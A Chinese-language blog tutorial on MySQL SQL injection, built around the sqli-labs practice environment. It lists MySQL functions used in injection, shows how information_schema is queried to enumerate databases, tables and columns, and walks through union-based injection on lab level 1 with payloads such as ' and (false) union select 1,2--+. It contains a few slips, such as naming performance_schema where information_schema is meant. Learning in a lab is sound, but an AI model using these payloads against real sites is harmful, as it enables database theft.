sql学了也有一段时间了,想着把能用到的知识点都写一遍好。
<!--more-->
先瞎jb扯几句
WEB框架
web应用一改我们平时常见的 p2p 和 C/S 模式,采用 B/S 模式。随着网络技术的发展,特别随着Web技术的不断成熟,B/S 这种软件体系结构出现了。浏览器-服务器(Browser/Server)结构,简称 B/S 结构,与 C/S不同,其客户端不需要安装专门的软件,只需要浏览器即可,浏览器与Web服务器交互,Web服务器与后端数据库进行交互,可以方便地在不同平台下工作。
比如我们玩的英雄联盟就是典型的 C/S 结构的服务,因为有大量图片资源和 3D 模型存储在本地,因此提前安装好客户端就可以方便地与服务器进行交互,如果采用 B/S 结构的话,在我们游戏开始的时候就要与服务器建立连接,下载好各种资源到本地,然后再与服务器进行交互,各种页游均是 B/S 结构。B/S 的优势就是对需要服务一方的电脑要求较低,很容易可以兼容系统上的差异,客户往往只需要安装浏览器便可以享受全部的 web 服务。web 应用会先向我们的浏览器发送前端语言 javascript 或者 html 给浏览器解析执行,我们经过一定的操作之后会向服务器发送请求,然后服务器根据我们的请求做出不同的答复,这个答复还是前端语言形成的网页。
服务器会根据什么规则去响应请求,这个就要用到后端语言了,如 php,aspx 等都是常见的后端语言,现在以 php 为主。比如我们实现一个登录页面,那么这个登录肯定是会用到数据库查询操作的,我们将请求提交给服务器之后,后端语言得到我们发送的数据,然后后端语言就会相应地构造 sql 语句去执行数据库查询,并根据查询结果来响应我们
那么我们很清晰了,我们负责发送数据,php 构造 sql 语句去查询。首先明白一点,sql 语句肯定我们能控制,因为我输入什么它就要去查什么。我们的输入一定会被嵌入 sql 语句。如果我们在 sql 中能输入任意内容,那我就相当于直接控制了整个数据库。sql 注入的就这么产生了,带来的本质危害也就是数据库信息泄露,如果数据库配置权限过高甚至能让攻击者拿到 shell。
sql语言
SQL(Structured Query Language,结构化查询语言)是一种特定目的程式语言,用于管理关系数据库管理系统(RDBMS),或在关系流数据管理系统(RDSMS)中进行流处理。
SQL基于关系代数和元组关系演算,包括一个数据定义语言和数据操纵语言。SQL的范围包括数据插入、查询、更新和删除,数据库模式创建和修改,以及数据访问控制。尽管SQL经常被描述为,而且很大程度上是一种声明式编程(4GL),但是其也含有过程式编程的元素。(from wiki)
我们最常用的数据库系统是mysql。
Mysql常用函数
数据库基本信息函数
| 函数名 |
功能 |
| user() |
用户名 |
| system_user() |
系统用户名 |
| curent_user() |
前用户名 |
| session_user() |
连接数据库的用户名 |
| database() |
当前选择的数据库 |
| version() |
数据库版本 |
| @@data_dir() |
数据库路径 |
| @@base_dir() |
数据库安装路径 |
| @@version_compile_os |
操作系统 |
注意,这些函数都无参数且在使用时必须使用 select 关键字输出。
字符串处理函数
在sql中,字符串通常使用一对单引号表示。
| 函数名 |
功能 |
| concat(s1,s2,s3...) |
无任何分隔地连接字符串 |
| concat_ws(char,s1,s2,s3...) |
有分隔地连接字符串 |
| group_concat(s1) |
连接s1列的所有记录并逗号分隔 |
| load_file(file) |
读取文件 |
| into outfile 'file' |
写文件 |
| ascii(str) |
字符串的ASCII码值 |
| ord(str) |
返回字符串第一个字符的ASCI值 |
| mid(str,start,length) |
返回一个字符串的一部分 |
| substr(str,start,length) |
返回一个字符串的一部分 |
| length(str) |
返回字符串长度 |
| left(str,length) |
返回字符串的前缀 |
| rigth(str,length) |
返回字符串的后缀 |
sql注入常用函数
| 函数名 |
功能 |
| extractvalue(xml,Xpath) |
使用 XPathtable 示法从 XML 字符串中提取值 |
| UpdateXML(xml,Xpath,replacement) |
返回替换的 XML 片段 |
| sleep(sec) |
程序休眠对应秒数 |
| if(expression,truepart,falsepart) |
如果表达式为真返回第二个参数,否则返回第三个参数 |
| char() |
返回整数ASCII代码字符组成的字符串 |
| strcmp(str1,str2) |
比较两个字符串str1>str2返回1,相等返回0,否则返回-1 |
| IFNULL(arg1,arg2) |
参数1不为NULL返回参数1,否则返回参数2 |
| exp(pow) |
返回e的指数幂 |
Mysql内置数据库
Mysql:保存账户信息,权限信息,存储过程,event,时区等信息sys:包含了一系列的存储过程、自定义函数以及视图来帮助我们快速的了解系统的元数据信息。(元数据是关于数据的数据,如数据库名或表名,列的数据类型,或访问权限等)performance_schema:用于收集数据库服务器性能参数information_schema:它提供了访问数据库元数据的方式。其中保存着关于MySQL服务器所维护的所有其他数据库的信息。如数据库名,数据库的表,表的数据类型与访问权限等。
这里看似很复杂,实际上你只需要知道这个 performance_schema 数据库就可以了。对于一个未知的数据库,我们首先需要知道它的数据库名,数据表名,知道表名之后还得知道字段名,这样我们才能使用类似这样的 sql 语句 select 字段名 from 数据库.表名; 去泄露数据库的具体信息。
我们 navicat 打开这个数据库观察一下有什么表


看着很多,其实我们只需要关心三个表:schemata,tables,columns,它们分别能爆出数据库名,表名和字段名。
我们先看看第一个表 schemata 的具体信息:

可以看到里面的schema_name 字段的值就是我们当前这个数据库系统中所有的数据库的名字,从左边也可以一一对应看到对应的数据库。
然后看看第二个表 tables 的信息。因为有点多我们看主要的:

可以看到里面有一个 table_name 字段就是整个数据库系统的所有表名,然后前面的 table_schema 就是这个表对应的数据库名。这里也可以看到我们这个数据库能从中找到 tables 和 schemata 这两个表名,以及其它乱七八糟的在上一张图也都有显示。
获得数据库信息的其它方式
在我们有一个 mysql 连接的情况下,我们想查看所有的数据库很简单,一句 show databases; 即可解决,但是通常情况下我们这样子输入并不能很好的回显,如果把数据库名作为一条记录输出出来那处理起来会好很多。
我们想查看数据库还可以用这种方式:
select schema_name from information_schema.schemata;
我们对比一下两个指令的结果

可以看到结果基本就是一样的。然后我们想查看比如说 world 数据库的表名,我们一般先 use world 再 show tables 或者一句话 show tables from world; 直接输出表名,但是有 information_schema 这个数据库,我们就能通过这里把信息显示出来。
select table_name from information_schema.tables where table_schema='world';

可以看到结果也是一模一样的。
剩下的爆字段就不演示了,同理的。
select column_name from information_schema.columns where table_name='city';
以上的 payload 可以直接在注入的地方加进去,只需要改一下表名和数据库名即可。
sqli-labs环境搭建
主要学习的环境还是用的 sqli-labs ,我是直接在主机上搭建,因为修改代码起来十分方便,一改就能见到效果。但是这么做确保切断了对外界的网络连接,或者心大一点就算了,想着没人会对自己的主机发起进攻的。
然后自己再搭建一个 web 服务,能访问就算成功了。
在使用之前在 sqli-labs\sql-connections\ 目录下的 db-creds.inc 中配置一下自己的用户名和密码,再点击 setup 把数据库先配置好,如果一切OK,那么进入第一关的效果应该是这样的:
sql注入详解
在对一个 ctf 打 sql 注入的时候,我们第一步就是要寻找注入点。怎么寻找注入点呢,因为后端源码我们都是不知道的,所以我们只能通过抓包的方式观察所有能提交的参数进行 sql 注入的测试。
找到注入点之后我们还需要判断注入的类型。大体的注入分两类,一类是有回显的注入,另一类是没有回显的注入。一般情况下我们优先考虑有回显的注入,因为时间成本比较低,那么我们先来看看有回显的注入吧。
有回显的注入
什么叫有回显?查询到的数据库信息会直接显示出来,你能看到的就叫有回显,反之则是没有回显。有回显的注入有以下类型:
- 联合查询的注入:通过union关键字泄露数据库信息
- 堆叠注入:通过重新执行一个
sql 语句的方式泄露数据库信息,或者直接增删改查数据库。
- 报错注入:通过一些特殊的函数报错把信息显示出来。
- 二次注入:咕咕咕
联合查询的注入
利用要求:有回显
假如你是 admin 登录之后,它页面可能会显示 hello,admin。那么这个 hello 后面就是一个回显的点,这里就可以用来泄露其它信息。这里需要怎么理解呢,假如它在登录的逻辑是这样写的:
select username,passowrd from data.user where username='$input_username' and password='$input_password';
然后我们判断你的账号密码是否正确就主要看它是否能查找到记录,如果找到,那么我选取这条记录的第一个记录的 username 字段,然后输出这个,就达到了它成功登录了什么账号,我输出那个账号的目的了。
至于上面为什么说是第一条记录呢,这里你需要这么看:select 的返回结果可能有很多,而不管它返回了一条还是多条它都是一个数据集,是个二维的表。因此选择第一条记录是开发人员默认会加上的,此时我只需使得前面的语句查询失败(返回空数据集)并选取其它内容用 union 合并这个数据集,并把这里的其它内容替换成我想知道的内容,比如它的数据库名,表名,然后它这里就会原样输出这些信息了,我们就知道了。这里需要知道 union 是合并两个数据集的,因此两个数据集的宽度(字段数)必须一样,数据类型可以不一样,返回 php 处理之后都会变成字符串类型其实。
这里我们拿刚刚搭建的环境的第一关来做测试:
这里我们不需要寻找测试点了,它这里已经贴心地提醒我们用 get 传一个 id 参数进去了,因此我们先试 1。

可以看到我输入一个 1 它直接贴心的告诉了我们账号和密码是什么,这里显示的账号和密码就是回显的点。
我们再测试这个参数是否能注入,最简单最直接的方法就是打个单引号或者双引号进去。

可以发现数据库报错,那就说明这个参数是可以注入的。
因此我们用刚刚提到的方法,先另前一个语句查询失败(空数据集),然后再 union 上一个数据集,这个数据集是我们任何我们想泄露的信息,首先我们假装对数据库一无所知,我们第一步就是要知道这里有多少数据库,分别什么名字。
根据报错信息可以略微猜测一下它的写法
select username,password from xxx.yyy where id='$input_id' limit 0,1
我们先用引号闭合前面的参数,然后后面加上一个 and (false) 让前面的数据集必为空,然后再
union select 1,2--+

这里需要测试参数的个数,因为你不知道前面有几个字段,不过这里可以姑且先猜个 2,因为目前看来就找了账号和密码嘛,最后用 --+ 去注释后面的单引号。结果发现数据库报了这个错误:The used SELECT statements have a different number of columns,这个也不难看出来是因为 union 前后的数据集含有不同的列数,也就是字段数不一样,所以这里不是两个,那我们换成 3 个参数再看看,如果不行就接着换,知道不报这个错误为止。
这里可以看到结果出来了,那么前面是有三列的,并且账号在第二列,密码在第三列,第一列大概率是这个 id 了。那么我们就朝着这几个回显的地方去改参数,比如我想知道数据库名,就用前面的方法。但是这里需要知道一点,那就是回显的地方这里只能存在一条记录,如果存在多条记录将报错。也就是说我可以把 2 替换成 select xxx from zzzx.yyy 但是必须保证结果集只能含有一条记录一个字段,否则会报错。一个字段没有问题,但是一条记录的话,你会想到 limit,可以,但是太慢了,如果数据记录很多一条一条打要累死人,这里我们用到之前讲过的聚合函数 group_concat,聚合函数会把所有记录整合成一条记录,并且我们还能一次输出多条记录的信息,那简直一举多得了。
我们开始报数据库名吧
select schema_name from information_schema.schemata
